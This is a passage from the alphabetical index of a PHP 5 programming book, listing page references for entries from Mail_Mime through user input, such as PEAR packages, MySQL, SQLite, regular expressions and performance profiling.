Mail\_Mime, 570 Mail\_Queue, 570 mailparse, 569 maintainers element, 418 major versus minor version versus patch level, 349 managing variables empty( ), 17 isset( ), 16–17 unset( ), 17 manipulating graphics bar charts, 320–325 bot-proof submission forms, 315–320 exif, 326–329 markup format, HTML\_Template\_ Flexy, 390 matching functions, 293, 295 Math Math\_Basex, 571 Math Complex, 571 Math\_Fibonacci, 571 Math\_Histogram, 571 Math\_Integer, 572 Math\_Matrix, 572 Math\_Numerical\_ RootFinding, 572 Math\_Quaternion, 573 Math\_RPN, 573 Math\_Stats, 573 Math\_TrigOp, 573 Math Vector, 574 Math\_Basex, 571 Math Complex, 571 Math\_Fibonacci, 571 Math\_Histogram, 571 Math\_Integer, 572 Math\_Matrix, 572

Math\_Numerical\_ RootFinding, 572 Math\_Quaternion, 573 Math\_RPN, 573 Math\_Stats, 573 Math\_TrigOp, 573 Math\_Vector, 574 mb\_convert\_encoding( ), 333 mb\_strlen, 335–337 mb strpos $($ ), 340 mb substitute character( ), 332 mb  $\text{substr}($ ), 340 mbstring extension, 330 mbstring phpinfo( ) output, 331 mbstring( ), 333 MD5 checksum, PEAR packager, 430 md5sum attribute, 421 MDB, 538–539 MDB\_QueryTool, 541 MDB2, 539–540 mdbtools, 541 member variables, symbol naming (PCS), 406 memcache, 589 memory new memory manager, 11 writing extensions, 489 Message, 544 messages (XML RPC), 244–245 metacharacters, 280, 283, 285 methods \_\_toString( ), 76–77

abstract methods, 6, 72–73 accessing with \$this, 59, 61–62 call( ), 253 connect, 62 createAggregate( ), 174 createDbConnection( ), 62 draw( ), 72 final methods, 75–76 getAll( ), 189 getAssoc( ), 188–189 getAttribute( ), 228 getCol( ), 188 getName( ), 56 getOne( ), 188 getRow( ), 188 hash( ), 125 inherited methods, E\_STRICT, 442–443 outputObject( ), 388 overloading, 85–87 POST, 115 raiseError, 207 service(), 255 setDbConnection( ), 62 setName( ), 56 singleQuery( ), 168 static methods, 5 accesing with \$this, 64–65 symbol naming (PCS), 405 micro-benchmarks, 477–479 microtime( ), 302 mistakes when protecting user input, 117

cross-site scripting, 118–119 global variables, 117–118 SQL Injection, 119–120 mktime( ), 303 modifiers, 289, 293 modifying array elements, 25 module\_number, 494 mono, 590 move\_uploaded\_file( ), 142 moving files with rename( ) function, 278 MP3\_ID, 547 mqseries, 574 multi statements (MySQL), 155–156 multi-byte strings, 330 multi-dimensional arrays. *See* nested arrays MySQL, 149 BLOB inserting BLOB data, 159 retrieving BLOB data, 159–160 buffered queries, 153 compatibility, 445 connections, 151–153 example data, 151 fetching modes, 156 multi statements, 155–156 PHP interface, 150–151 prepared statements, 156–158 queries, 154–155 scalability, 150 speed, 150

strengths and weaknesses of, 150 unbuffered queries, 154 MySQLi, 10 mysqli connection functions, 152 mysqli fetch functions, 156 mysqli query functions, 154 mysqli\_options constants, 153

#### **N**

name, 624 name attribute, 421–423, 428 name element, 417 naming conventions, symbols in PCS, 403 classes, 404 constants, 403 functions, 404 global variables, 404 member variables, 406 methods, 405 negation operators, 36 nested arrays, accessing, 26 Net CheckIP, 575 Net\_Curl, 575 Net\_Cyrus, 575 Net\_Dict, 575 Net\_Dig, 575 Net\_DIME, 576 Net\_DNS, 576 Net\_Finger, 576 Net\_FTP, 576 Net\_GameServerQuery, 576

Net\_Geo, 577 Net Gopher, 577 Net\_Ident, 577 Net\_IMAP, 577 Net\_IPv4, 577 Net\_IPv6, 578 Net IRC, 578 Net\_LDAP, 578 Net\_LMTP, 579 Net\_NNTP, 579 Net\_Ping, 579 Net\_POP3, 579 Net\_Portscan, 579 Net\_Server, 580 Net Sieve, 580 Net\_SmartIRC, 580–581 Net\_SMTP, 582 Net Socket, 582 Net\_Traceroute, 582 Net URL, 582 Net\_UserAgent\_Detect, 582 Net\_UserAgent\_Mobile, 583 Net\_Whois, 583 netools, 574 networking cvsclient, 574 cyrus, 574 kadm5, 574 mqseries, 574 Net\_CheckIP, 575 Net\_Curl, 575 Net Cyrus, 575 Net\_Dict, 575 Net Dig, 575 Net\_DIME, 576 Net\_DNS, 576 Net Finger, 576 Net\_FTP, 576 Net\_GameServerQuery, 576

Gutmans\_index Page 673 Thursday, September 23, 2004 10:45 AM

Net Geo, 577 Net Gopher, 577 Net Ident, 577 Net\_IMAP, 577 Net\_IPv4, 577 Net\_IPv6, 578 Net\_IRC, 578 Net\_LDAP, 578 Net\_LMTP, 579 Net\_NNTP, 579 Net\_Ping, 579 Net\_POP3, 579 Net Portscan, 579 Net\_Server, 580 Net\_Sieve, 580 Net\_SmartIRC, 580–581 Net\_SMTP, 582 Net\_Socket, 582 Net spread, 583 Net Traceroute, 582 Net\_URL, 582 Net\_UserAgent\_Detect, 582 Net UserAgent Mobile, 583 Net Whois, 583 netools, 574 opendirectory, 583 tcpwrap, 584 uuid, 584 yaz, 584 new keyword, 57–58 nextId( ), 185 --nobuild, 365 --nocompress, 365 notes element, 420 null, 23 numbers floating point numbers, 19

Number\_Roman, 584 Number\_Words, 585 Numbers\_Roman, 584 Numbers\_Words, 585 numeric operators, 32

#### **O**

-o, 366 Object Cloning, 4 object model (PHP 5), 433 object-oriented features, 3–7 object-oriented model. *See* OO model object-oriented programming. *See* OOP objects, 55 casting (compatibility mode), 435–436 classes, 56 cloning, 4, 66–67 comparing (compatibility mode), 436–437 creating automagically, 441 dereference objects not returned from methods, 6 iterators, 89–94 passing to functions, 433–435 SimpleXML objects browsing, 233–234 creating, 232–233 storing, 234 observer pattern, 101–103 obtaining PEAR DB, 176 oci8, 541 odbtp, 541

oggvorbis, 595 OLE, 596 one script per function, 144 one script serves all, 143 --onlyreqdeps, 366 OO (object oriented) model, 1–2 design patterns, 94 factory patterns, 97–101 observer patterns, 101–103 singleton patterns, 97–98 strategy patterns, 95–96 versus procedural code, 480–481 OO applications, 70 OO wrappers for built-in fucntions, 456 OOP (object-oriented programming), 55 polymorphism, 67–69 opcode cache, 470 openal, 595 opendirectory, 583 opening tags, 221 OpenSSL, 272 operating system dependencies (PEAR), 425 operating system differences, portability errors, 197 operators, 31 assignment operators, 32–33 binary operators, 31–32 bitwise operators, 35

cast operators, 38 comparison operators, 33–34 increment/decrement operators, 37–38 instanceof, 4, 71 logical operators, 34–35 negation operators, 36 silence operators, 39 ternary operators, 39 unary operators, 36 optimizing, 459 code, 477 micro-benchmarks, 477–479 OO versus procedural code, 480–481 rewriting in C, 479 optional attribute, 424 optional dependencies, 366 installing packages with, 366 PEAR, 426 options CLI versus CGI, 509 short open tags INI, 14 output caching, 456 Cache\_Lite, 400–401 outputObject( ) method, 388 overloading, 85 array access syntax, 88–89 iteration, 90 methods, 85–87 property overloading, 85–87

#### **P**

pipes, 266 package, 624, 626 package element, 417 package information (package.xml), 417–419 package.xml, 416, 431 package information, 417–419 release information, 419–422 packages building PEAR Example (HelloWorld), 411–414 regression tests (PEAR), 416 tarballs (PEAR), 414 verification (PEAR), 414–415 Cache\_Lite, 399–401 installing, 354 with optional dependencies, 366 with pear command, 354–357 PEAR, 346 releasing packages, 428 PEAR Release Process, 430 packaging, PEAR packager, 430 MD5 checksum, 430 package.xml, 431 source analysis, 430 tarballs, 431 Pager, 560 Pager\_Sliding, 560

674 Index

panda, 599 Paradox, 542 parallel PEAR installations, 362 param, 626–627 parameters class type hints in function parameters, 82–83 declaring function parameters, 52 parent, 70 parse errors, 192–194 parsing command-line options, 512–515 date formats, 313–314 XML, 222 DOM, 226–229 PEAR. *See* PEAR SAX, 222–226 partial caching, 475 passing objects to functions, 433–435 by reference, 52 by value, 52 password files, Auth, 393–394 passwords, protecting scripts, 127–129 pattern syntax, 280 patterns, 279. *See also* design patterns payment cybercash, 585 cybermut, 585 Payment\_Clieop, 586 Payment\_DTA, 586 Payment\_Process, 586 spplus, 586 TCLink, 586

Gutmans\_index Page 675 Thursday, September 23, 2004 10:45 AM

Payment\_Clieop, 586 Payment\_DTA, 586 Payment\_Process, 586 Payment\_spplus, 586 PCRE phpinfo() output, 279 PCS (PEAR's Coding Standard), 403 indentation, 406–407 symbol naming, 403 classes, 404 constants, 403 functions, 404 global variables, 404 member variables, 406 methods, 405 PEAR (PHP Extension and Application Repository), 200–201, 345, 587 Auth, 392, 398 DB and user data, 394–396 password files, 393–394 scalability considerations, 397–398 security considerations, 396–397 building packages PEAR Example, HelloWorld, 411–414 regression tests, 416 tarballs, 414 verification, 414–415 caching, 399–401

CLI environment, 408–410 Crypt\_HMAC, 124–127 dependencies, 423–424 dep, 423 dependency types, 424–425 deps, 423 examples, 426 optional dependencies, 426 reasons for avoiding, 425–426 embedded in UNIX shell scripts, 409 in Windows .BAT files, 410 encapsulating includes, 411 error handling, 206–207, 212, 411 catching errors, 207 delExpect( ), 215 expectError( ), 214–215 isError( ), 207 popErrorHandling( ), 214 popExpect( ), 215 pushErrorHandling( ), 213–214 raiseError( ), 209 raising errors, 207–208 setErrorHandling( ), 212 throwError( ), 208 error modes PEAR\_ERROR\_ CALLBACK, 213

PEAR\_ERROR\_DIE, 213 PEAR\_ERROR\_ PRINT, 213 PEAR\_ERROR\_ TRIGGER, 213 files, including, 410–411 forms, 398 HTML\_QuickForm, 398 login forms, 399 receiving data, 399 including C code in packages, 428 installing go-pear.org, 351–354 packages, 354–357 with PHP Windows Installer, 351 with Unix/Linux PHP distribution, 350 package.xml, 416 package information, 417–419 release information, 419–422 packages, 346 parallel PEAR installations, 362 parsing XML, 234 XML\_RSS, 236–239 XML\_Tree, 235–236 PEAR\_Error class addUserInfo( ), 211 getCallback( ), 211 getcode( ), 211 getMessage( ), 211 getMode( ), 211 getType( ), 211 getUserInfo( ), 211

PEAR\_Error constructor, 210–211 PEAR Frontend Gtk, 587 PEAR\_Frontend\_Web, 587 PEAR\_Info, 587 PEAR\_PackageFileMa nager, 588 release versioning, 408 releases, 346–347 releasing packages, 428 SOAP, 252 Google, 252–254 SOAP clients, 255–256 SOAP servers, 254–255 string substitutions, 427 template systems. *See* template systems uploading, 432 version numbers, 347 comparing, 348–349 version number format, 347 pear command, 354–357, 363 pear config-get, 376 pear config-set, 376 pear config-show, 358, 376–377 PEAR data directory (data\_dir), 359 PEAR DB, 176 abstracted errors, 186 error codes, 186–187 error handling, 187

connections configuration options, 179 DSNs, 178 establishing, 178–179 convenience methods, 188 getAll( ), 189 getAssoc( ), 188–189 getCol( ), 188 getOne( ), 188 getRow( ), 188 executing queries, 180 execute( ), 181–182 limitQuery, 180–181 prepare(\$query), 181–182 simpleQuery( ), 182 features that are abstracted, 177–178 fetching results, 182 configuring fetch modes, 183 fetch modes, 182 fetchInto( ), 183 fetchRow( ), 183 using your own result class, 183–184 obtaining, 176 portability, 185 count deleted rows, 185 count number of rows, 186 empty string handling, 186 errors, 186 lowercasing, 186

trimming data, 186 sequences, 184–185 createSequence( ), 185 dropSequence( ), 185 nextId( ), 185 strengths and weaknesses of, 177 PEAR documentation directory (doc\_dir), 359 pear download, 375 PEAR executables directory (bin\_dir), 359 pear help, 355 pear help config-set, 362 pear help options, 355 pear info, 369–370 pear install, 364–367 PEAR Installer, 354 commands, 364 pear config-get, 376 pear config-set, 376 pear config-show, 376–377 pear download, 375 pear info, 369–370 pear install, 364–367 pear list, 368–369 pear list-all, 370 pear list-upgrades, 370 pear remote-info, 375 pear remote-list, 374–375 pear search, 373–374

Gutmans\_index Page 677 Thursday, September 23, 2004 10:45 AM

pear uninstall, 373 pear upgrade, 371–372 pear upgrade-all, 372 shortcuts, 377 configuration layers, 360–361 configuration parameters, 358, 360–364 environment variables, 409 front-ends, 378–3381 CLI Installer, 378 Gtk Installer, 378–381 PEAR installer cache directory  $(cache$  dir),  $359$ pear list, 368–369 pear list-all, 370 pear list-upgrades, 370 PEAR main directory (php\_dir), 359 PEAR package dependencies, 424 PEAR packager, 430 MD5 checksum, 430 package.xml, 431 source analysis, 430 tarballs, 431 PEAR project, 345 PEAR Release Process, 429 creating packages, 430 proposals, 429 tarballs, 430 tests, 430 uploading release, 430 voting process, 429 pear remote-info, 375 pear remote-list, 374–375

pear search, 373–374 PEAR Server (master\_server), 360 pear uninstall, 373 pear upgrade, 371–372 pear upgrade-all, 372 PEAR username/ PEAR password (username/ password), 360 PEAR Error constructor, 210–211 PEAR\_Error class, 210–211 PEAR\_ERROR CALLBACK, 213 PEAR\_ERROR\_DIE, 213 PEAR\_ERROR\_PRINT, 213 PEAR\_ERROR\_TRIGGER, 213 PEAR\_Frontend\_Gtk, 587 PEAR\_Frontend\_Web, 587 PEAR\_Info, 587 PEAR\_PackageFileMana ger, 588 PEAR's Coding Standard. *See* PCS pear-config, 427 PECL (PHP Extension Community Library), 345 PECL\_Gen, 601 performance, 449, 456 APC, 470 benchmarking, 457 ApacheBench, 457–458 Seige, 458–459

testing versus real traffic, 459 caching, 451–453 call caching, 456 compiled templates, 456 database query/ result caching, 453–455 output caching, 456 generalization, 456 OO wrappers for builtin functioins, 456 profiling with APD, 461 analyzing trace data, 462–465 installing, 461–462 profiling with Zdebug, 465 installing, 466 KCachegrind, 468–470 tracing script execution, 466–467 profiling with Zend Studio's Profiler, 459–461 state, 450 isolating, 451 sessions, 450 ZPS, 470 Automatic Optimization, 471–472 Compiled Code Caching, 472–473 content compression, 476 dynamic content caching, 473–475

Gutmans\_index Page 678 Thursday, September 23, 2004 10:45 AM

Performance Profiler (Zend Studio), 651–652 perl, 590 Perl extension, 11 PHP apd, 588 bcompiler, 589 embedding code in HTML, 112–114 ffi, 589 Inline\_C, 589 memcache, 589 mono, 590 perl, 590 PHP\_CompatInfo, 591 PHP\_Fork, 591 PHP\_Parser, 592 PHPDoc, 590 PHPUnit, 590 PHPUnit2, 590 python, 592 tools crack, 600 fann, 601 PECL\_Gen, 601 PhpDocumentor, 601 SPL, 602 Valkyrie, 602 Validate, 593 Var\_Dump, 593 vld, 593 Xdebug, 594 Zend. See Zend, 644 PHP 3, limitations of, 2 PHP 4 changing to PHP 5 compatibility mode. *See* compatibility mode limitations of, 2

object model, 433 passing objects to functions, 434 PHP 5 \$this, 437, 439–440 get\_class( ), 440–441 object model, 433 passing objects to functions, 434 PHP code directory, 353 PHP configuration differences, portability errors, 197 PHP dependencies (PEAR), 424 PHP document with error class, 635 with Sum class, 635, 637 with SumNumberElements class, 637 with SumNumbers class, 637–638 PHP errors, 201 custom error handlers, 204 error levels, 201–202 error reporting, 202, 204 silencing errors, 205–206 PHP Extension and Application Repository. *See* PEAR PHP Extension Community Library. *See* PECL PHP extension directory (ext\_dir), 359 PHP filter utility, 520–525

php index( ) function, 165 PHP interfaces MySQL, 150–151 SQLite, 162 error handling, 163 setting up databases, 162 simple queries, 162–165 transactions, 164–165 triggers, 165 PHP sessions, 134–137, 396 PHP Windows Installer, installing PEAR, 351 php.ini, CLI versus CGI, 510 PHP\_CompatInfo, 591 PHP\_Fork, 591 PHP\_MINIT\_FUNCTION(), 495 PHP\_Parser, 592 phpapi attribute, 422 PHPDoc, 590 phpDocumentor tool, 601, 613, 633–634, 638, 640 comments, 614 parameters, 633 php document with error class, 635 php document with Sum class, 635, 637 php document with SumNumberElements class, 637

Gutmans\_index Page 679 Thursday, September 23, 2004 10:45 AM

php document with SumNumbers class, 637–638 tag references, 615 abstract, 615–616 access, 616–617 author, 617 category, 618 copyright, 618 deprecated, 618 example, 619 filesource, 620 final, 620–621 global, 621 ignore, 622 inheritdoc (inline), 622 internal (inline), 622–623 licence, 623 link, 623 link (inline), 623 name, 624 package, 624, 626 param, 626–627 return, 627 see, 627 since, 628 static, 628 staticvar, 629 subpackage, 629 todo, 630 uses, 630–631 var, 631 version, 631 phpfilter, 521 phpinfo( ) output, 279 .phpt, 416 PHPUnit, 590 PHPUnit2, 590 placeholders, 384 platform attribute, 421

PNG, comparing to JPEG, 320 polymorphism, 67–69 POP3, 570 popen( ), 264, 517 portability, 200 PEAR DB, 185 count deleted rows, 185 count number of rows, 186 empty string handling, 186 errors, 186 lowercasing, 186 trimming data, 186 portability errors dealing with portability, 200 operating system differences, 197 PHP configuration differences, 197 portability tools, 200–201 SAPI differences, 199 portability tools, 200–201 POST method, 115, 137 pprofp options, 465 Preferred Package Stage (preferred\_state), 359 preferred\_state, 374 preg\_grep( ), 295 preg\_match( ), 279, 293 preg\_match\_all( ), 294–295 preg\_replace( ), 296, 298, 478 preg\_replace\_callback( ), 296 preg\_split( ), 299

PREG\_SPLIT\_DELIM\_ CAPTURE, 300 PREG\_SPLIT\_NO\_ EMPTY, 300 PREG\_SPLIT\_OFFSET\_ CAPTURE, 301 prepare(\$query), 181–182 prepared statements (MySQL), 156 binding variables, 156–158 proc\_open $($ ), 265 procedural code versus OO, 480–481 process control, shell scripts, 516 exec, 517–518 forking, 517 processes, 516 signals, 519–520 process\_children( ), 228 processes, shell scripts, 516 processing FSM, 594 product support for Zend Studio, 652–653 Profiler (Zend Studio), 459–461 profiling, 459 with APD, 461 analyzing trace data, 462–465 installing, 461–462 Studio Server, configuring, 650–651 with Zdebug, 465 installing, 466 KCachegrind, 468–470 tracing script execution, 466–467

Gutmans\_index Page 680 Thursday, September 23, 2004 10:45 AM

with Zend Studio's Profiler, 459–461 prog, 422 program input/output, 264 filedescriptors, 265 files, 266–267 pipes, 266 popen( ), 264 proc\_open( ), 265 programming errors, 192 eval( ), 193 parse errors, 192–194 syntax errors, 192 projects, creating (Zend Studio Client), 648 prompt attribute, 428 properties accessing with \$this, 59–61 overloading, 85–87 static properties, accessing with \$this, 62–64 proposals, PEAR Release Process, 429 protecting scripts, 120 Crypt\_HMAC, 124–127 error handling, 129–130 HMAC verification, 122–124 input filters, 127 input validation, 120–122 passwords, 127–129 user input, 117–120 provides element, 422 ps, 599 public, E\_STRICT, 441 python, 592

#### **Q**

-q, 356 queries buffered queries (MySQL), 153 MySQL, 154–155 PEAR DB execute( ), 181–182 executing, 180 limitQuery, 180–181 prepare(\$query), 181–182 simpleQuery( ), 182 simple queries (SQLite), 162–165 unbuffered queries (MySQL), 154 QueryCacheStrategy-Wrapper class, 455 querying database structure (SQLite), 175–176 functions (SQLite), 168 question mark (?), 39 quotes double quotes (" "), strings, 19–20 single quotes  $($ ,  $)$ , strings, 20

#### **R**

-R DIR, 366 radius, 530 raiseError method, 207, 209 raising PEAR errors, 207–208 RDF Site Summary, Really Simple Syndication. *See* RSS reading array values, 25 Real numbers. *See* floating-point numbers

680 Index receiving data (forms),

399 references, foreach( ), 8 reflection, 103 examples of reflection, 106–107 implementing delegation design patterns, 107–109 reflection API, 103–105 reflection API, 103–105 register key, 116 register\_argc\_argv, 198 register\_globals, 117, 198 registering resources types, 494–495 Zend Studio, 645–647 -register-only, 365 registration (user input), 114–117 regression tests, building packages in PEAR, 416 regular equality operators  $(==)$ , 42 regular expressions, 279 functions, 293 matching functions, 293, 295 replacement functions, 295–298 splitting strings, 299–301 syntax, 279–280 escape sequences, 285, 288 lazy matching, 288–289 metacharacters, 280, 283, 285

Gutmans\_index Page 681 Thursday, September 23, 2004 10:45 AM

modifiers, 289, 293 pattern syntax, 280 rel attribute, 424 release element, 419 release information, package.xml, 419–422 release versioning (PEAR), 408 releases (PEAR), 346–347 releasing packages (PEAR), 428 Remote Debugger, 649–650 Studio Server, configuring, 650–651 Remote Procedure Calls. *See* RPC removing files, 277–278 resources, 498–499 rename( ), 278 renaming files, 278 replacement functions, 295–298 reporting PHP errors, 202, 204 requests, XML RPC, 245–246 require once, 410 resource-enabled PHP functions, 497 resources accessing, 497–498 removing, 498–499 wrapping third-party extensions, 493–495 responses, XML RPC, 246 rest( ), 28 result set-related functions, 172–173

retrieving BLOB data (MySQL), 159–160 date and time information, 301–305 retrospection, XML RPC, 249–250 return, 627 returning values from PHP functions, writing extensions, 490 by reference, 51 by value, 50 rewriting code in C, 479 role attribute, 421 role element, 418 root element, 220, 417 root nodes, 220 RPC (Remote Procedure Calls), 244 RSS (RDF Site Summary, Really Simple Syndication), 236 RSS files, 235 run-tests command, 416 runtime errors, 201

#### **S**

-S, 357 -s, 357, 365 Sablotron extension, 9 SAPI (Server API), 507 SAPI differences, portability errors, 199 sasl, 530 SAX (Simple API for XML), 9, 222 parsing XML, 222–226 scalability Auth, 397–398 load-balancing by session id, 398 session storage, 398 MySQL, 150 Science\_Chemistry, 594 script execution, tracing with Zdebug, 466–467 scripts cross-site scripting, 118–119 one script per function, 144 one script serves all, 143 protecting, 120 Crypt\_HMAC, 124–127 error handling, 129–130 HMAC verification, 122–124 input filters, 127 input validation, 120–122 passwords, 127–129 sections, 384 security Auth, 396 Auth\_HTTP, 397 disabling session.trans\_sid, 396 HTTPS, 397 protecting user input, 117–120 see, 627 Seige, 458–459 self, 70

self\_concat( ), 485, 490–491 separating logic from layout, 144–146 sequences escape sequences, 285, 288 PEAR DB, 184–185 createSequence( ), 185 dropSequence( ), 185 nextId( ), 185 servers, XML RPC, 250–252 service( ), 255 Services\_ExchangeRates, 603 Services\_Weather, 603 session id, load-balancing, 398 session storage, Auth, 398 session.trans\_sid, disabling, 396 session\_destroy( ), 136 session\_start( ), 135 session\_write\_close( ), 136 sessions, 134–137, 395, 450 set\_error\_handler( ), 130 set exception handler( ), 7 setcookie( ), 131 setCurrentBlock( ), 386 setDbConnection( ), 62 setName( ), 56 shared lock, 277 shell scripts CLI, 508. *See also* CLI PHP shell scripts guidelines for writing, 508

error messages, 516 exit code, 516 usage messages, 515–516 parsing command-line options, 512–515 process control, 516 exec, 517–518 forking, 517 processes, 516 signals, 519–520 writing comments, 15 short tags, 113 short\_open\_tags INI option, 14 short-circuit evaluation, 35 shortcuts, command-line, 377 SIGINT, 519 signals, shell scripts, 519–520 Signature Handling Program (sig\_bin), 360 Signature Key Directory  $(sig\;keydir), 360$ Signature Key Id (sig\_keyid), 360 Signature Type (sig\_type), 360 silence operators, 39 silencing PHP errors, 205–206 Simple API for XML. *See* SAX simple queries (SQLite), 162–165 simpleQuery( ), 182 SimpleXML extension, 9–10, 222, 231 browsing SimpleXML objects, 233–234

creating SimpleXML objects, 232–233 storing SimpleXML objects, 234 since, 628 single quotes  $($ ,  $')$ , strings, 20 singleQuery( ), 168 singleton pattern, 97–98 SML, parsing, 222 SOAP, 10, 252, 603 clients, 255–256 Google, 252–254 servers, 254–255 SOAP extension, 257–259 SOAP\_Interop, 603 --soft, 365 source analysis, PEAR packager, 430 spaces, converting to UCS-2BE, 339 speed (MySQL), 150 SPL, 602 splitting strings, 299–301 spread, 583 Spreadsheet\_Excel\_ Writer, 547 SQL Injection, protecting user input, 119–120 SQL\_Parser, 542 SQLite, 160, 542 aggregate UDFs, 173–174 best areas of use, 161 character encoding, 174 fetching data, 168–170 guidelines for using, 176 iterators, 170–172 PHP intefaces, 162 error handling, 163

Gutmans\_index Page 683 Thursday, September 23, 2004 10:45 AM

setting up databases, 162 simple queries, 162–165 transactions, 164–165 triggers, 165 querying database structure, 175–176 functions, 168 result set-related functions, 172–173 strengths and weaknesses of, 160–161 tuning, 174–175 UDFs, 165–168 SQLite Database constructor, 162 sqlite escape string( ), 170 SSL, support for HTTP and FTP, 272 stagrab, 598 state, 450 isolating, 451 sessions, 450 state element, 419 static, 628 static members, 5, 62 static methods, 5 accessing with \$this, 64–65 static properties, accessing with \$this, 62–64 static variables, 53 staticvar, 629 STD\_PHP\_INI\_ENTRY macro parameters, 503

storing SimpleXML objects, 234 str\_replace( ), 478 strategy pattern, 95–96 Strategy wrapper, 455 STREAM\_NOTIFY\_ AUTH\_REQUIRED, 275 STREAM\_NOTIFY\_ AUTH\_RESULT, 275 STREAM\_NOTIFY\_ CONNECT, 275 STREAM\_NOTIFY\_ FAILURE, 276 STREAM\_NOTIFY\_FILE \_SIZE\_IS, 275 STREAM\_NOTIFY\_ MIME\_TYPE\_IS, 275 STREAM\_NOTIFY\_ PROGRESS, 276 STREAM\_NOTIFY\_ REDIRECTED, 276 Stream\_SHM, 595 Stream\_Var, 596 streams, 261 bz2\_filter, 595 compression streams, 268–269 file-accessing functions, 262 files, 264 filedescriptors, 265 files, 266–267 pipes, 266 popen( ), 264 proc\_open( ), 265 input/output streams, 267–268 oggvorbis, 595 openal, 595

Stream\_SHM, 595 Stream\_Var, 596 URL streams, 271–276 user streams, 270 boolean stream\_eof (void), 270 boolean stream\_flush (void), 271 boolean stream\_open, 270 boolean stream\_seek (int offset, int whence), 271 int stream\_tell (void), 271 int stream\_write (string data), 270 string stream\_read (int count), 270 void stream\_close (void), 270 zlib\_filter, 596 streams layer, 261 strengths of MySQL, 150 of SQLite, 160–161 string offsets, accessing, 21–22 string stream\_read (int count), 270 string substitutions (PEAR), 427 strings, 19 accessing string offsets, 21–22 binary strings, 488 double quotes (""), 19–20 here-docs, 21

incrementing strings, 38 single quotes  $(2)$ , 20 splitting strings, 299–301 substrings, replacement functions, 296 strlen, 48 strpos( ), 338 strripos( ), 446–447 strrpos( ), 446–447 strtotime( ), 314 structures Games\_Chess, 596 OLE, 596 Structures\_DataGrid, 597 Structures\_Graph, 597 Text\_Statistics, 597 Tree, 597 Structures\_DataGrid, 597 Structures\_Graph, 597 Studio Client Package (Zend Studio), 645 stylesheets, 239 sub-commands, help, 355 subjects, 279 subpackage, 629 substrings, 296 Sum class in PHP document, 635, 637 summary element, 417 SumNumberElements class in PHP document, 637 SumNumbers class in PHP document, 637–638 superglobals, 18 support for Windows 95, 11

for Zend Studio, 652–653 Suraski, Zeev, 643 switch statements, 41–42 symbols naming in PCS, 403 classes, 404 constants, 403 functions, 404 global variables, 404 member variables, 406 methods, 405 undefined symbols, 194 array indexes, 196 functions and classes, 196–197 logical errors, 197 variables and constants, 195 syntax array access syntax, overloading, 88–89 regular expressions, 279–280 escape sequences, 285, 288 lazy matching, 288–289 metacharacters, 280, 283, 285 modifiers, 289, 293 pattern syntax, 280 syntax errors, 192 system layers, 360 System\_Command, 532 System\_ProcWatch, 598 System\_Socket, 598 systems statgrab, 598

System\_ProcWatch, 598 System\_Socket, 598

#### **T**

tag references, 615 abstract, 615–616 access, 616–617 author, 617 category, 618 copyright, 618 deprecated, 618 example, 619 filesource, 620 final, 620–621 global, 621 ignore, 622 inheritdoc (inline), 622 internal (inline), 622–623 licence, 623 link, 623 link (inline), 623 name, 624 package, 624, 626 param, 626–627 return, 627 see, 627 since, 628 static, 628 staticvar, 629 subpackage, 629 todo, 630 uses, 630–631 var, 631 version, 631 tags, 632  $<$ ?, 113 closing tags, 221 Flexy markup tags, 390

Gutmans\_index Page 685 Thursday, September 23, 2004 10:45 AM

opening tags, 221 short tags, 113 tarballs, 416 building packages in PEAR, 414 creating, 431 PEAR Release Process, 430 TCLink, 586 tcpwrap, 584 template systems, 383–384 HTML\_Template\_ Flexy, 387 basic Flexy template, 387–388 blocks, 388–389 HTML attribute handling, 390–391 HTML element handling, 391–392 markup format, 390 HTML\_Template\_IT, 384 baisc IT template, 384–385 IT with blocks, 386–387 placeholder syntax, 384 templates, 384, 638 compiled templates, 456 temporary files, 278–279 ternary operators, 39 Test base directory, 353 testing extensions, 501 PEAR Release Process, 430

performance versus real traffic, 459 regression tests, building packages in PEAR, 416 text aligning, 325 enchant, 599 lzf, 599 panda, 599 ps, 599 Text\_Diff, 600 Text\_Password, 600 Text\_Wiki, 600 xdiff, 600 Text\_Diff, 600 Text\_Password, 600 Text\_Statistics, 597 Text\_Wiki, 600 third-party extensions accessing resources, 497–498 wrapping, 492 file functions, 496 motivation, 492–493 registering resources types, 494–495 resources, 493–494 Thread-Safe Resource Manager. *See* TSRM throw exceptions, 216–218 throwError( ), 207–208 tidy, 560 Tidy extension, 10

time

daylight savings time, 310 formatting, 305, 309–312

309 retrieving date and time information, 301–305 showing local time in other time zones, 312 time zones, showing local time in other time zones, 312 time( ), 303 tmpfile( ), 278 todo, 630 tools. *See also* commandline tools for PHP crack, 600 fann, 601 PECL\_Gen, 601 PhpDocumentor, 601 SPL, 602 Valkyrie, 602 phpDocumentor, 613, 633–634, 638, 640 parameters, 633 PHP document with error class, 635 PHP document with Sum class, 635, 637 PHP document with SumNumber-Elements class, 637 PHP document with SumNumbers class, 637–638 portability tools, 200–201 trace data, analyzing (APD), 462–465

685 Index

ISO 8601 year format,

Gutmans\_index Page 686 Thursday, September 23, 2004 10:45 AM

tracing script execution (Zdebug), 466–467 track\_errors (Boolean), 203 transactions (SQLite), 164–165 Translation, 567 Translation2, 568 transparency, 321 Traversable interface, 91 traversing arrays, 30 each( ), 28 foreach, 26–27 list( ), 28–30 rest( ), 28 Tree, 597 trees, creating DOM trees, 229–231 triggers (SQLite), 165 trimming data (PEAR DB), 186 TrueType, 324 try exceptions, 216–218 TSRM (Thread-Safe Resource Manager), 504–505 tuning SQLite, 174–175 type attribute, 422–423 type specifiers, 487

#### **U**

-u, 357 UCS-2BE, 337 converting spaces, 339 UDDI, 603 UDFs (user-defined functions), 48–49, 165 aggregate UDFs (SQLite), 173–174 SQLite, 165–168 unary operators, 36

unbuffered queries (MySQL), 154 undefined symbols, 194 array indexes, 196 functions and classes, 196–197 logical errors, 197 variables and constants, 195 Unicode, 330 uniform resource identificator (URI), 178 Unix file mask (umask), 360 Unix PHP distribution, installing PEAR, 350 UNIX timestamp, 301 unlink( ), 277 unlinking files from directories, 277 unserialize\_callback\_func, 198 unset( ), 17 upload directory, 139 uploading files, 137–142 PEAR, 432 uploading release, PEAR Release Process, 430 URI (uniform resource identificator), 178 URL streams, 271–276 usage messages, shell scripts, 515–516 user element, 418 user information, 114–117, 394–396 user input, 114–117 CLI PHP shell scripts environments, 510 protecting, 117–120

